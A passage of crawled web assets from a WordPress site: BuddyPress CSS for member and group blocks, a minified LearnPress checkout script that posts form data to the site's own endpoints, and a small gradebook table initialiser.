		width: calc((100% / 2) - 1.25em + (1.25em / 2));
	}
	.bp-block-members.columns-2 .member-content:nth-child(2n) {
		margin-right: 0;
	}
	.bp-block-members.columns-3 .member-content {
		width: calc((100% / 3) - 1.25em + (1.25em / 3));
	}
	.bp-block-members.columns-3 .member-content:nth-child(3n) {
		margin-right: 0;
	}
	.bp-block-members.columns-4 .member-content {
		width: calc((100% / 4) - 1.25em + (1.25em / 4));
	}
	.bp-block-members.columns-4 .member-content:nth-child(4n) {
		margin-right: 0;
	}
}

.bp-block-members .member-content {
	display: flex;
	flex-direction: column;
	padding-bottom: 1em;
	text-align: center;
}

.bp-block-members .member-content .item-header-avatar,
.bp-block-members .member-content .member-description {
	width: 100%;
}

.bp-block-members .member-content .item-header-avatar {
	margin: 0 auto;
}

.bp-block-members .member-content .item-header-avatar img.avatar {
	display: inline-block;
}

@media (min-width: 600px) {
	.bp-block-members .member-content {
		flex-direction: row;
		text-align: left;
	}
	.bp-block-members .member-content .item-header-avatar,
	.bp-block-members .member-content .member-description {
		width: auto;
	}
	.bp-block-members .member-content .item-header-avatar {
		margin: 0;
	}
}

.bp-block-members .member-content .user-nicename {
	display: block;
}

.bp-block-members .member-content .user-nicename a {
	color: currentColor;
	text-decoration: none;
	border: none;
}

.bp-block-members .member-content time {
	display: block;
	font-size: 80%;
	color: #767676;
}

.bp-block-members.avatar-none .item-header-avatar {
	display: none;
}

.bp-block-members.avatar-full {
	min-height: 190px;
}

.bp-block-members.avatar-full .item-header-avatar {
	width: 180px;
}

.bp-block-members.avatar-thumb .member-content {
	min-height: 80px;
}

.bp-block-members.avatar-thumb .item-header-avatar {
	width: 70px;
}

.bp-block-members.columns-2 .member-content,
.bp-block-members.columns-3 .member-content,
.bp-block-members.columns-4 .member-content {
	display: block;
	text-align: center;
}

.bp-block-members.columns-2 .member-content .item-header-avatar,
.bp-block-members.columns-3 .member-content .item-header-avatar,
.bp-block-members.columns-4 .member-content .item-header-avatar {
	margin: 0 auto;
}

.bp-block-members img.avatar {
	width: auto;
	height: auto;
	max-width: -webkit-fit-content;
	max-width: fit-content;
}

.bp-block-members .member-content.has-activity {
	align-items: center;
}

.bp-block-members .member-content.has-activity .item-header-avatar {
	padding-right: 1em;
}

.bp-block-members .member-content.has-activity .wp-block-quote {
	margin-bottom: 0;
	text-align: left;
}

.bp-block-members .member-content.has-activity .wp-block-quote cite a {
	color: currentColor;
	text-decoration: none;
	border: none;
}

.entry .entry-content .bp-block-members .user-nicename a {
	color: currentColor;
	text-decoration: none;
	border: none;
}


--- FILE ---
content_type: text/css
request_url: http://highdeserthemodialysis.com/wp-content/plugins/buddypress/bp-groups/css/blocks/groups.css?ver=7.1.0
body_size: 856
content:
/* CSS for the bp/members block */
[data-type="bp/groups"] .components-placeholder.is-appender {
	min-height: 0;
}

[data-type="bp/groups"] .components-placeholder.is-appender .components-placeholder__label:empty {
	display: none;
}

[data-type="bp/groups"] .components-placeholder input.components-placeholder__input {
	flex: 1 1 auto;
	border-radius: 2px;
	border: 1px solid #757575;
	padding: 6px 8px;
}

[data-type="bp/groups"].avatar-none .group-description {
	width: calc(100% - 44px);
}

[data-type="bp/groups"].avatar-full .group-description {
	width: calc(100% - 224px);
}

[data-type="bp/groups"].avatar-thumb .group-description {
	width: calc(100% - 114px);
}

[data-type="bp/groups"] .group-content {
	position: relative;
}

[data-type="bp/groups"] .group-content .is-right {
	position: absolute;
	top: 2px;
	right: 2px;
}

[data-type="bp/groups"] .columns-2 .group-content .group-description,
[data-type="bp/groups"] .columns-3 .group-content .group-description,
[data-type="bp/groups"] .columns-4 .group-content .group-description {
	padding-left: 44px;
	width: calc(100% - 44px);
}

[data-type="bp/groups"] .columns-3 .is-right {
	right: -10px;
}

[data-type="bp/groups"] .columns-4 .is-right {
	right: -50px;
}

.bp-block-groups.is-grid {
	display: flex;
	flex-wrap: wrap;
	padding: 0;
}

.bp-block-groups.is-grid .group-content {
	margin: 0 1.25em 1.25em 0;
	width: 100%;
}

@media (min-width: 600px) {
	.bp-block-groups.columns-2 .group-content {
		width: calc((100% / 2) - 1.25em + (1.25em / 2));
	}
	.bp-block-groups.columns-2 .group-content:nth-child(2n) {
		margin-right: 0;
	}
	.bp-block-groups.columns-3 .group-content {
		width: calc((100% / 3) - 1.25em + (1.25em / 3));
	}
	.bp-block-groups.columns-3 .group-content:nth-child(3n) {
		margin-right: 0;
	}
	.bp-block-groups.columns-4 .group-content {
		width: calc((100% / 4) - 1.25em + (1.25em / 4));
	}
	.bp-block-groups.columns-4 .group-content:nth-child(4n) {
		margin-right: 0;
	}
}

.bp-block-groups .group-content {
	display: flex;
	flex-direction: column;
	padding-bottom: 1em;
	text-align: center;
}

.bp-block-groups .group-content .item-header-avatar,
.bp-block-groups .group-content .group-description {
	width: 100%;
}

.bp-block-groups .group-content .item-header-avatar {
	margin: 0 auto;
}

.bp-block-groups .group-content .item-header-avatar img.avatar {
	display: inline-block;
}

@media (min-width: 600px) {
	.bp-block-groups .group-content {
		flex-direction: row;
		text-align: left;
	}
	.bp-block-groups .group-content .item-header-avatar,
	.bp-block-groups .group-content .group-description {
		width: auto;
	}
	.bp-block-groups .group-content .item-header-avatar {
		margin: 0;
	}
}

.bp-block-groups .group-content time {
	display: block;
	font-size: 80%;
	color: #767676;
}

.bp-block-groups.avatar-none .item-header-avatar {
	display: none;
}

.bp-block-groups.avatar-full {
	min-height: 190px;
}

.bp-block-groups.avatar-full .item-header-avatar {
	width: 180px;
}

.bp-block-groups.avatar-thumb .group-content {
	min-height: 80px;
}

.bp-block-groups.avatar-thumb .item-header-avatar {
	width: 70px;
}

.bp-block-groups.columns-2 .group-content,
.bp-block-groups.columns-3 .group-content,
.bp-block-groups.columns-4 .group-content {
	display: block;
	text-align: center;
}

.bp-block-groups.columns-2 .group-content .item-header-avatar,
.bp-block-groups.columns-3 .group-content .item-header-avatar,
.bp-block-groups.columns-4 .group-content .item-header-avatar {
	margin: 0 auto;
}

.bp-block-groups img.avatar {
	width: auto;
	height: auto;
	max-width: -webkit-fit-content;
	max-width: fit-content;
}

.bp-block-groups .member-content.has-description {
	align-items: center;
}

.bp-block-groups .member-content.has-description .item-header-avatar {
	padding-right: 1em;
}

.bp-block-groups .member-content.has-description .group-description-content {
	margin-bottom: 0;
	text-align: left;
}


--- FILE ---
content_type: application/javascript
request_url: http://highdeserthemodialysis.com/wp-content/plugins/learnpress/assets/js/frontend/checkout.min.js?ver=3.2.8.7
body_size: 1556
content:
!function(e){"use strict";void 0===window.LP&&(window.LP={});const t=LP.Checkout=function(t){let n="";const o=e("#learn-press-checkout"),r=e("#learn-press-checkout-login"),i=e("#learn-press-checkout-register"),s=e(".payment-methods"),c=e("#learn-press-checkout-place-order"),a=e('input[name="checkout-email"]'),l=e("#checkout-existing-account"),u=e("#checkout-new-account");void 0===String.prototype.isEmail&&(String.prototype.isEmail=function(){return new RegExp("^[-!#$%&'*+\\./0-9=?A-Z^_`a-z{|}~]+@[-!#$%&'*+\\/0-9=?A-Z^_`a-z{|}~]+.[-!#$%&'*+\\./0-9=?A-Z^_`a-z{|}~]+$").test(this)});const p=function(){const t=o.toggle().is(":visible");r.toggle(!t),i.toggle(!t),e("#learn-press-button-guest-checkout").toggle(!t)};var d=function(t){h(),o.prepend(t),e("html, body").animate({scrollTop:o.offset().top-100},1e3),e(document).trigger("learn-press/checkout-error")};var h=function(){e(".learn-press-error, .learn-press-notice, .learn-press-message").remove()};const g=function(e,t){t=i.find(".learn-press-form-register").toggle(t).is(":visible"),i.find('.checkout-form-register-toggle[data-toggle="show"]').toggle(!t),e&&(e.preventDefault(),m(null,!t))};var m=function(e,t){t=r.find(".learn-press-form-login").toggle(t).is(":visible"),r.find('.checkout-form-login-toggle[data-toggle="show"]').toggle(!t),e&&(e.preventDefault(),g(null,!t))};c.on("click",(function(e){})),e(".lp-button-guest-checkout").on("click",p),e("#learn-press-button-cancel-guest-checkout").on("click",p),a.on("keyup changex",(function(){if(!this.value.isEmail())return c.prop("disabled",!0),void e("#checkout-guest-options").hide();c.prop("disabled",!1),this.timer&&clearTimeout(this.timer),this.timer=setTimeout((function(){e.post({url:window.location.href,data:{"lp-ajax":"checkout-user-email-exists",email:a.val()},success(t){(t=LP.parseJSON(t))&&t.exists?(l.show().find('input[name="checkout-email-option"]').prop("checked",t.waiting_payment===t.exists),u.hide().find('input[name="checkout-new-account"]').prop("checked",!1)):(l.hide().find('input[name="checkout-email-option"]').prop("checked",!1),u.show()),e("#checkout-guest-options").show()}})}),500)})).trigger("changex"),s.on("change select",'input[name="payment_method"]',(function(){const t=e(this).val(),o=s.children().filter(".selected").removeClass("selected"),r=o.find("#payment_method_"+n).data("order_button_text");o.find(".payment-method-form").slideUp(),o.end().filter("#learn-press-payment-method-"+t).addClass("selected").find(".payment-method-form").hide().slideDown(),n=o.find("payment_method").val(),r&&c.html(r)})),o.on("submit",(function(r){if(r.preventDefault(),!1===o.triggerHandler("learn_press_checkout_place_order")||!1===o.triggerHandler("learn_press_checkout_place_order_"+n))return;s.children(".selected");const i=o.serializeJSON();return h(),t.i18n_processing&&c.html(t.i18n_processing),c.prop("disabled",!0),e.ajax({url:t.ajaxurl+"/?lp-ajax=checkout",dataType:"html",data:i,type:"post",success(e){e=LP.parseJSON(e);try{if("success"!==e.result)throw"ERROR";e.redirect.match(/https?/)&&(window.location=e.redirect)}catch(n){e.messages?d('<div class="learn-press-message message-error error">'+e.messages+"</div>"):d('<div class="learn-press-message message-error error">'+t.i18n_unknown_error+"</div>"),c.html(t.i18n_place_order),c.prop("disabled",!1),LP.unblockContent()}},error(e,n,o){d('<div class="learn-press-message error">'+o+"</div>"),c.html(t.i18n_place_order),c.prop("disabled",!1),LP.unblockContent()}}),!1})),s.children(".selected").find('input[name="payment_method"]').trigger("select"),r.on("click",".checkout-form-login-toggle",m),i.on("click",".checkout-form-register-toggle",g),t.user_waiting_payment,t.user_checkout,i.find("input").each((function(){if(-1!==e.inArray(e(this).attr("type").toLowerCase(),["text","email","number"])&&e(this).val())return g(),!1})),r.find('input:not([type="hidden"])').each((function(){if(-1!==e.inArray(e(this).attr("type").toLowerCase(),["text","email","number"])&&e(this).val())return m(),!1})),i.length&&!r.length?g():!i.length&&r.length&&m()};e(document).ready((function(){"undefined"!=typeof lpCheckoutSettings?LP.$checkout=new t(lpCheckoutSettings):console.log("lpCheckoutSettings not defined")}))}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://highdeserthemodialysis.com/wp-content/plugins/learnpress-gradebook/assets/js/gradebook.js?ver=5.6.7
body_size: 205
content:
;(function ($) {
    $(document).ready(function () {
        $('.gradebook-list').each(function () {
            $(this).thimFancyTable({
                fixedColumns: $(this).find('thead tr:first').children('.fixed-column').length,
                onCreate: function (table) {

                }
            });
        });
    })
})(jQuery);